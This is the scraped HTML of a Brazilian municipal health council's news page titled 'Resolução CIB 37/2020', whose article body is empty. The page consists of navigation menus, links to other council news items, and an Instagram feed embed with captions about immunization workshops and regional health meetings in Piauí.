    <div class="mainmenu-area" style="height: 60px;">
        <div class="container-fluid">
            <div class="row">
                <div class="navbar-header">
                    <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
                        <span class="sr-only">Toggle navigation</span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                    </button>
                </div>
                <div class="navbar-collapse collapse">
                    <ul id="menu-top-menu" class="menu nav navbar-nav hidden-xs"><li id="menu-item-5442" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5442"><a href="http://cosemspi.org.br/">Home</a></li>
<li id="menu-item-5443" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5443 dropdown"><a data-toggle="dropdown" data-target="#" class="dropdown-toggle disabled">Institucional
<ul class="dropdown-menu">
	<li id="menu-item-9787" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9787"><a href="https://cosemspi.org.br/institucional/">Quem Somos</a></li>
	<li id="menu-item-9755" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9755"><a href="https://cosemspi.org.br/institucional/diretoria/">Diretoria</a></li>
	<li id="menu-item-9794" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9794"><a href="https://cosemspi.org.br/institucional/secretaria-executiva/">Secretaria Executiva</a></li>
	<li id="menu-item-9797" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9797"><a href="https://cosemspi.org.br/institucional/equipe-tecnica/">Equipe Técnica</a></li>
	<li id="menu-item-9800" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9800"><a href="https://cosemspi.org.br/institucional/documentos-institucionais/">Documentos Institucionais</a></li>
</ul>
</li>
<li id="menu-item-5444" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5444"><a href="https://cosemspi.org.br/noticias/">Notícias</a></li>
<li id="menu-item-5445" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5445"><a href="https://cosemspi.org.br/eventos-galeria/">Eventos</a></li>
<li id="menu-item-5446" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5446 dropdown"><a data-toggle="dropdown" data-target="#" class="dropdown-toggle disabled">Documentos
<ul class="dropdown-menu">
	<li id="menu-item-5447" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5447"><a href="https://cosemspi.org.br/publicacoes/">Publicações</a></li>
	<li id="menu-item-5448" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5448"><a href="https://cosemspi.org.br/portarias/">Portarias</a></li>
	<li id="menu-item-5449" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5449"><a href="https://cosemspi.org.br/resolucoes/">Resoluções</a></li>
	<li id="menu-item-5450" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5450"><a href="http://cosemspi.org.br/cir/">CIR</a></li>
	<li id="menu-item-9046" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9046"><a href="https://cosemspi.org.br/documentos/editais/">Editais</a></li>
	<li id="menu-item-9045" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9045"><a href="https://cosemspi.org.br/documentos/resultados/">Resultados</a></li>
	<li id="menu-item-9044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9044"><a href="https://cosemspi.org.br/documentos/outros-documentos/">Outros Documentos</a></li>
</ul>
</li>
<li id="menu-item-5451" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5451"><a href="https://cosemspi.org.br/videos/">Vídeos</a></li>
<li id="menu-item-5452" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5452"><a href="https://cosemspi.org.br/apoiadores/">Apoiadores</a></li>
<li id="menu-item-5453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5453"><a href="https://cosemspi.org.br/fale-conosco/">Fale conosco</a></li>
</ul>                    
                    <div class="menu-menu-responsive-container"><ul id="menu-menu-responsive" class="menu nav navbar-nav visible-xs"><li id="menu-item-3031" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3031"><a href="http://cosemspi.org.br/">Home</a></li>
<li id="menu-item-3032" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3032"><a href="https://cosemspi.org.br/institucional/">Institucional</a></li>
<li id="menu-item-3033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3033"><a href="https://cosemspi.org.br/noticias/">Notícias</a></li>
<li id="menu-item-3034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3034"><a href="https://cosemspi.org.br/eventos-galeria/">Eventos</a></li>
<li id="menu-item-5455" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5455"><a href="https://cosemspi.org.br/documentos/">Documentos</a></li>
<li id="menu-item-3035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3035"><a href="https://cosemspi.org.br/publicacoes/">Publicações</a></li>
<li id="menu-item-3036" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3036"><a href="https://cosemspi.org.br/portarias/">Portarias</a></li>
<li id="menu-item-3037" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3037"><a href="https://cosemspi.org.br/resolucoes/">Resoluções</a></li>
<li id="menu-item-5454" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5454"><a href="http://cosemspi.org.br/cir/">CIR</a></li>
<li id="menu-item-9043" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9043"><a href="https://cosemspi.org.br/documentos/editais/">Editais</a></li>
<li id="menu-item-9042" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9042"><a href="https://cosemspi.org.br/documentos/resultados/">Resultados</a></li>
<li id="menu-item-9041" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9041"><a href="https://cosemspi.org.br/documentos/outros-documentos/">Outros Documentos</a></li>
<li id="menu-item-3038" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3038"><a href="https://cosemspi.org.br/videos/">Vídeos</a></li>
<li id="menu-item-3039" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3039"><a href="https://cosemspi.org.br/apoiadores/">Apoiadores</a></li>
<li id="menu-item-3040" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3040"><a href="https://cosemspi.org.br/fale-conosco/">Fale conosco</a></li>
</ul></div>                </div>
            </div>
        </div>
    </div>
                <div class="container" style="margin-top: 30px;">
            <div class="row">
                <div class="col-md-12">
                    <ul class="breadcrumb">
                        <li><a href="https://cosemspi.org.br">Home</a></li>
                        <li><a href="https://cosemspi.org.br/noticias">Notícias</a></li>
                        <li class="active"><strong>Notícia:</strong> Resolução CIB 37/2020</li>
                    </ul>
                </div>
            </div>
            <div class="row">
                <div class="col-md-8">
                    <h2>Resolução CIB 37/2020</h2>
                    <small style="color: #777; font-size: 10px;">
                        &nbsp;&nbsp;Data e Hora:&ensp;26/10/2020 15:03:17<br/>
                    </small>
                    <hr/>
                    
                    <div class="row" style="margin-top: 20px;">
                        <div class="col-md-12">
                                                    </div>
                    </div>

                    
                    <div class="row">
                        <div class="col-md-12">
                            <hr/>
                            <h3>Mais notícias</h3>
                            <hr/>
                            <table id="example" class="table table-striped table-bordered" cellspacing="0" width="100%">
                                <tbody>
                                                                                                                                                            <tr>
                                                <td class="text-primary">
                                                    <a href="https://cosemspi.org.br/cosems-pi-promove-reuniao-tecnica-com-ministerio-da-saude-e-municipios-para-orientar-implementacao-do-programa-mais-especialistas/" style="color: #059;">Cosems-PI promove reunião técnica com Ministério da Saúde e municípios para orientar implementação do Programa Mais Especialistas</a><br/>
                                                    <small style="color: #999; margin-bottom: 10px; font-size: 10px;">Data/Hora:&ensp;14/11/2025 15:57:13</small>
                                                </td>
                                            </tr>
                                                                                    <tr>
                                                <td class="text-primary">
                                                    <a href="https://cosemspi.org.br/cosems-pi-divulga-resultado-final-de-processo-seletivo-para-apoiadores-regionais/" style="color: #059;">COSEMS/PI divulga resultado final de processo seletivo para Apoiadores Regionais</a><br/>
                                                    <small style="color: #999; margin-bottom: 10px; font-size: 10px;">Data/Hora:&ensp;17/10/2025 17:21:31</small>
                                                </td>
                                            </tr>
                                                                                    <tr>
                                                <td class="text-primary">
                                                    <a href="https://cosemspi.org.br/cosems-pi-divulga-relacao-de-candidatos-habilitados-para-a-etapa-de-entrevistas-do-processo-seletivo-no-01-2025/" style="color: #059;">Cosems-PI divulga relação de candidatos habilitados para a etapa de entrevistas do Processo Seletivo nº 01/2025</a><br/>
                                                    <small style="color: #999; margin-bottom: 10px; font-size: 10px;">Data/Hora:&ensp;10/10/2025 15:39:46</small>
                                                </td>
                                            </tr>
                                                                                    <tr>
                                                <td class="text-primary">
                                                    <a href="https://cosemspi.org.br/cosems-pi-participa-da-53a-reuniao-extraordinaria-da-cib-em-parceria-com-o-maranhao/" style="color: #059;">Cosems-PI participa da 53ª Reunião Extraordinária da CIB em parceria com o Maranhão</a><br/>
                                                    <small style="color: #999; margin-bottom: 10px; font-size: 10px;">Data/Hora:&ensp;07/10/2025 08:59:11</small>
                                                </td>
                                            </tr>
                                                                                    <tr>
                                                <td class="text-primary">
                                                    <a href="https://cosemspi.org.br/cosems-pi-anuncia-processo-seletivo-para-contratacao-de-apoiador-regional/" style="color: #059;">Cosems-PI anuncia Processo Seletivo para contratação de Apoiador Regional</a><br/>
                                                    <small style="color: #999; margin-bottom: 10px; font-size: 10px;">Data/Hora:&ensp;03/10/2025 08:21:41</small>
                                                </td>
                                            </tr>
                                                                                                            </tbody>
                                <tfoot>
                                    <tr>
                                        <th><a class="btn btn-primary btn-sm" style="width: 100%;" href="https://cosemspi.org.br/noticias">Leia todas as notícias</a></th>
                                    </tr>
                                </tfoot>
                            </table>
                        </div>
                    </div>
                </div>

                <div class="col-md-4">
                    <div class="fb-page" data-href="https://www.facebook.com/COSEMSPI/" data-tabs="timeline" data-width="360" data-small-header="true" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/COSEMSPI/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/COSEMSPI/">COSEMS-PI</a></blockquote></div>                </div>
           </div>
        </div>
        
    <div class="container">
        <div class="row">
            <div class="col-sm-12">
                <h3 class="text-left green">Instagram</h3>
                <div style="margin-left: -20px; margin-right: -20px">
                    
<div id="sb_instagram"  class="sbi sbi_mob_col_3 sbi_tab_col_4 sbi_col_6 sbi_width_resp" style="padding-bottom: 10px;"	 data-feedid="*2"  data-res="auto" data-cols="6" data-colsmobile="3" data-colstablet="4" data-num="12" data-nummobile="10" data-item-padding="5"	 data-shortcode-atts="{&quot;feed&quot;:&quot;2&quot;,&quot;cachetime&quot;:30}"  data-postid="17966" data-locatornonce="c5cede23b1" data-imageaspectratio="1:1" data-sbi-flags="favorLocal">
	
	<div id="sbi_images"  style="gap: 10px;">
		<div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18428261791078556" data-date="1732039116">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DCj-rgvvC7t/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-gru1-2.cdninstagram.com/v/t51.75761-15/467488184_18380508181103068_748457246044893245_n.jpg?_nc_cat=103&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=rqkojTiFfd0Q7kNvgGAX-se&#038;_nc_zt=23&#038;_nc_ht=scontent-gru1-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgzzoMcYqQ_o3l1i35493B-&#038;oh=00_AYBCgJTE8uvUdbZKwTmwAnQDT0CYDXksNfAZa9TkOYDWrg&#038;oe=67431081"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-gru1-2.cdninstagram.com\/v\/t51.75761-15\/467488184_18380508181103068_748457246044893245_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=rqkojTiFfd0Q7kNvgGAX-se&amp;_nc_zt=23&amp;_nc_ht=scontent-gru1-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgzzoMcYqQ_o3l1i35493B-&amp;oh=00_AYBCgJTE8uvUdbZKwTmwAnQDT0CYDXksNfAZa9TkOYDWrg&amp;oe=67431081&quot;,&quot;150&quot;:&quot;https:\/\/scontent-gru1-2.cdninstagram.com\/v\/t51.75761-15\/467488184_18380508181103068_748457246044893245_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=rqkojTiFfd0Q7kNvgGAX-se&amp;_nc_zt=23&amp;_nc_ht=scontent-gru1-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgzzoMcYqQ_o3l1i35493B-&amp;oh=00_AYBCgJTE8uvUdbZKwTmwAnQDT0CYDXksNfAZa9TkOYDWrg&amp;oe=67431081&quot;,&quot;320&quot;:&quot;https:\/\/scontent-gru1-2.cdninstagram.com\/v\/t51.75761-15\/467488184_18380508181103068_748457246044893245_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=rqkojTiFfd0Q7kNvgGAX-se&amp;_nc_zt=23&amp;_nc_ht=scontent-gru1-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgzzoMcYqQ_o3l1i35493B-&amp;oh=00_AYBCgJTE8uvUdbZKwTmwAnQDT0CYDXksNfAZa9TkOYDWrg&amp;oe=67431081&quot;,&quot;640&quot;:&quot;https:\/\/scontent-gru1-2.cdninstagram.com\/v\/t51.75761-15\/467488184_18380508181103068_748457246044893245_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=rqkojTiFfd0Q7kNvgGAX-se&amp;_nc_zt=23&amp;_nc_ht=scontent-gru1-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgzzoMcYqQ_o3l1i35493B-&amp;oh=00_AYBCgJTE8uvUdbZKwTmwAnQDT0CYDXksNfAZa9TkOYDWrg&amp;oe=67431081&quot;}">
			<span class="sbi-screenreader">Comitiva do Piauí presente na Oficina do ImunizaSU</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://cosemspi.org.br/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Comitiva do Piauí presente na Oficina do ImunizaSUS. 💉✨

Estamos no 2º dia da Oficina Nacional do ImunizaSUS, evento que busca promover a troca de experiências e ampliar as coberturas vacinais. 

Municípios piauienses apresentaram experiências e participaram de palestras importantes sobre a imunização no Brasil." aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_18023346869531070" data-date="1731975633">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/DCiE0qNPAB_/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-gru2-2.cdninstagram.com/v/t51.75761-15/467468356_18380405245103068_5338191214507597866_n.jpg?_nc_cat=105&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=9hIBO1L3zbYQ7kNvgHTdVtO&#038;_nc_zt=23&#038;_nc_ht=scontent-gru2-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgzzoMcYqQ_o3l1i35493B-&#038;oh=00_AYCK1duKdGD6CBv5Nef5oCXbdo0LFKqjACDRD5QROqacVg&#038;oe=6742FFBF"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-gru2-2.cdninstagram.com\/v\/t51.75761-15\/467468356_18380405245103068_5338191214507597866_n.jpg?_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=9hIBO1L3zbYQ7kNvgHTdVtO&amp;_nc_zt=23&amp;_nc_ht=scontent-gru2-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgzzoMcYqQ_o3l1i35493B-&amp;oh=00_AYCK1duKdGD6CBv5Nef5oCXbdo0LFKqjACDRD5QROqacVg&amp;oe=6742FFBF&quot;,&quot;150&quot;:&quot;https:\/\/scontent-gru2-2.cdninstagram.com\/v\/t51.75761-15\/467468356_18380405245103068_5338191214507597866_n.jpg?_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=9hIBO1L3zbYQ7kNvgHTdVtO&amp;_nc_zt=23&amp;_nc_ht=scontent-gru2-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgzzoMcYqQ_o3l1i35493B-&amp;oh=00_AYCK1duKdGD6CBv5Nef5oCXbdo0LFKqjACDRD5QROqacVg&amp;oe=6742FFBF&quot;,&quot;320&quot;:&quot;https:\/\/scontent-gru2-2.cdninstagram.com\/v\/t51.75761-15\/467468356_18380405245103068_5338191214507597866_n.jpg?_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=9hIBO1L3zbYQ7kNvgHTdVtO&amp;_nc_zt=23&amp;_nc_ht=scontent-gru2-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgzzoMcYqQ_o3l1i35493B-&amp;oh=00_AYCK1duKdGD6CBv5Nef5oCXbdo0LFKqjACDRD5QROqacVg&amp;oe=6742FFBF&quot;,&quot;640&quot;:&quot;https:\/\/scontent-gru2-2.cdninstagram.com\/v\/t51.75761-15\/467468356_18380405245103068_5338191214507597866_n.jpg?_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=9hIBO1L3zbYQ7kNvgHTdVtO&amp;_nc_zt=23&amp;_nc_ht=scontent-gru2-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgzzoMcYqQ_o3l1i35493B-&amp;oh=00_AYCK1duKdGD6CBv5Nef5oCXbdo0LFKqjACDRD5QROqacVg&amp;oe=6742FFBF&quot;}">
			<span class="sbi-screenreader">Municípios piauenses apresentaram  experiência exi</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img src="https://cosemspi.org.br/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Municípios piauenses apresentaram  experiência exitosas de imunização na II Oficina Nacional do ImunizaSUS. 🩺💉

Os destaques são ações que fortaleceram as coberturas vacinais e trouxeram resultados positivos para a saúde pública do Piauí. 👏" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18046102382036731" data-date="1731690684">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DCZmGUJP6xS/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-gru1-2.cdninstagram.com/v/t51.75761-15/466793186_18379924432103068_2032110184740695625_n.jpg?_nc_cat=100&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=o1VFZ66lWnwQ7kNvgFC_pU8&#038;_nc_zt=23&#038;_nc_ht=scontent-gru1-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgzzoMcYqQ_o3l1i35493B-&#038;oh=00_AYAfyIAol6Y8yxwTIY8LxDCGkcI0ajdR9NEo6ZgQEJ7rsA&#038;oe=67430C5A"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-gru1-2.cdninstagram.com\/v\/t51.75761-15\/466793186_18379924432103068_2032110184740695625_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=o1VFZ66lWnwQ7kNvgFC_pU8&amp;_nc_zt=23&amp;_nc_ht=scontent-gru1-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgzzoMcYqQ_o3l1i35493B-&amp;oh=00_AYAfyIAol6Y8yxwTIY8LxDCGkcI0ajdR9NEo6ZgQEJ7rsA&amp;oe=67430C5A&quot;,&quot;150&quot;:&quot;https:\/\/scontent-gru1-2.cdninstagram.com\/v\/t51.75761-15\/466793186_18379924432103068_2032110184740695625_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=o1VFZ66lWnwQ7kNvgFC_pU8&amp;_nc_zt=23&amp;_nc_ht=scontent-gru1-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgzzoMcYqQ_o3l1i35493B-&amp;oh=00_AYAfyIAol6Y8yxwTIY8LxDCGkcI0ajdR9NEo6ZgQEJ7rsA&amp;oe=67430C5A&quot;,&quot;320&quot;:&quot;https:\/\/scontent-gru1-2.cdninstagram.com\/v\/t51.75761-15\/466793186_18379924432103068_2032110184740695625_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=o1VFZ66lWnwQ7kNvgFC_pU8&amp;_nc_zt=23&amp;_nc_ht=scontent-gru1-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgzzoMcYqQ_o3l1i35493B-&amp;oh=00_AYAfyIAol6Y8yxwTIY8LxDCGkcI0ajdR9NEo6ZgQEJ7rsA&amp;oe=67430C5A&quot;,&quot;640&quot;:&quot;https:\/\/scontent-gru1-2.cdninstagram.com\/v\/t51.75761-15\/466793186_18379924432103068_2032110184740695625_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=o1VFZ66lWnwQ7kNvgFC_pU8&amp;_nc_zt=23&amp;_nc_ht=scontent-gru1-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgzzoMcYqQ_o3l1i35493B-&amp;oh=00_AYAfyIAol6Y8yxwTIY8LxDCGkcI0ajdR9NEo6ZgQEJ7rsA&amp;oe=67430C5A&quot;}">
			<span class="sbi-screenreader">O Apoio do Cosems-PI esteve reunido, nesta quinta-</span>
									<img src="https://cosemspi.org.br/wp-content/plugins/instagram-feed/img/placeholder.png" alt="O Apoio do Cosems-PI esteve reunido, nesta quinta-feira (14), para discutir o planejamento das ações e debater pautas essenciais para o fortalecimento da saúde pública no Piauí.

📋 Entre os temas abordados, o acolhimento aos novos gestores municipais de saúde e como o Apoio deverá atuar." aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18048127532065109" data-date="1731679377">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DCZQh9cuysV/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-gru1-1.cdninstagram.com/v/t51.75761-15/466851631_18379898842103068_5260861908786966008_n.jpg?_nc_cat=104&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=0vHgEmBhOR4Q7kNvgEe0xSX&#038;_nc_zt=23&#038;_nc_ht=scontent-gru1-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgzzoMcYqQ_o3l1i35493B-&#038;oh=00_AYAk_kL9vfdE8LYdOsrC__VbbcIJ-wGMeL0RqU1wSRzM_A&#038;oe=67431213"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-gru1-1.cdninstagram.com\/v\/t51.75761-15\/466851631_18379898842103068_5260861908786966008_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=0vHgEmBhOR4Q7kNvgEe0xSX&amp;_nc_zt=23&amp;_nc_ht=scontent-gru1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgzzoMcYqQ_o3l1i35493B-&amp;oh=00_AYAk_kL9vfdE8LYdOsrC__VbbcIJ-wGMeL0RqU1wSRzM_A&amp;oe=67431213&quot;,&quot;150&quot;:&quot;https:\/\/scontent-gru1-1.cdninstagram.com\/v\/t51.75761-15\/466851631_18379898842103068_5260861908786966008_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=0vHgEmBhOR4Q7kNvgEe0xSX&amp;_nc_zt=23&amp;_nc_ht=scontent-gru1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgzzoMcYqQ_o3l1i35493B-&amp;oh=00_AYAk_kL9vfdE8LYdOsrC__VbbcIJ-wGMeL0RqU1wSRzM_A&amp;oe=67431213&quot;,&quot;320&quot;:&quot;https:\/\/scontent-gru1-1.cdninstagram.com\/v\/t51.75761-15\/466851631_18379898842103068_5260861908786966008_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=0vHgEmBhOR4Q7kNvgEe0xSX&amp;_nc_zt=23&amp;_nc_ht=scontent-gru1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgzzoMcYqQ_o3l1i35493B-&amp;oh=00_AYAk_kL9vfdE8LYdOsrC__VbbcIJ-wGMeL0RqU1wSRzM_A&amp;oe=67431213&quot;,&quot;640&quot;:&quot;https:\/\/scontent-gru1-1.cdninstagram.com\/v\/t51.75761-15\/466851631_18379898842103068_5260861908786966008_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=0vHgEmBhOR4Q7kNvgEe0xSX&amp;_nc_zt=23&amp;_nc_ht=scontent-gru1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgzzoMcYqQ_o3l1i35493B-&amp;oh=00_AYAk_kL9vfdE8LYdOsrC__VbbcIJ-wGMeL0RqU1wSRzM_A&amp;oe=67431213&quot;}">
			<span class="sbi-screenreader">📅 Vem aí o Encontro Macrorregional de Saúde! 

Nos</span>
									<img src="https://cosemspi.org.br/wp-content/plugins/instagram-feed/img/placeholder.png" alt="📅 Vem aí o Encontro Macrorregional de Saúde! 

Nos dias 10 e 12 de dezembro, o Cosems-PI e a @saudegovpi estarão nas quatro Macrorregiões de Saúde do Piauí para discutir o PRI, o SUS Digital e o Programa Mais Especialistas. Em reunião, no @tce_pi, as equipes técnicas discutiram os detalhes do evento. 

💡 Um momento importante para fortalecimento do SUS do Piauí!" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_18385017433096346" data-date="1731627810">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/DCXuABptnL5/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-gru2-2.cdninstagram.com/v/t51.75761-15/467332574_18379817599103068_8644881988601369127_n.jpg?_nc_cat=102&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=1pxbKHKLFWkQ7kNvgF4mwPy&#038;_nc_zt=23&#038;_nc_ht=scontent-gru2-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgzzoMcYqQ_o3l1i35493B-&#038;oh=00_AYDoMhQp0Snc4Ed0Cqxfpgb1fgcCOyoP0CdUJo_bndCDBA&#038;oe=674311FA"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-gru2-2.cdninstagram.com\/v\/t51.75761-15\/467332574_18379817599103068_8644881988601369127_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=1pxbKHKLFWkQ7kNvgF4mwPy&amp;_nc_zt=23&amp;_nc_ht=scontent-gru2-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgzzoMcYqQ_o3l1i35493B-&amp;oh=00_AYDoMhQp0Snc4Ed0Cqxfpgb1fgcCOyoP0CdUJo_bndCDBA&amp;oe=674311FA&quot;,&quot;150&quot;:&quot;https:\/\/scontent-gru2-2.cdninstagram.com\/v\/t51.75761-15\/467332574_18379817599103068_8644881988601369127_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=1pxbKHKLFWkQ7kNvgF4mwPy&amp;_nc_zt=23&amp;_nc_ht=scontent-gru2-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgzzoMcYqQ_o3l1i35493B-&amp;oh=00_AYDoMhQp0Snc4Ed0Cqxfpgb1fgcCOyoP0CdUJo_bndCDBA&amp;oe=674311FA&quot;,&quot;320&quot;:&quot;https:\/\/scontent-gru2-2.cdninstagram.com\/v\/t51.75761-15\/467332574_18379817599103068_8644881988601369127_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=1pxbKHKLFWkQ7kNvgF4mwPy&amp;_nc_zt=23&amp;_nc_ht=scontent-gru2-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgzzoMcYqQ_o3l1i35493B-&amp;oh=00_AYDoMhQp0Snc4Ed0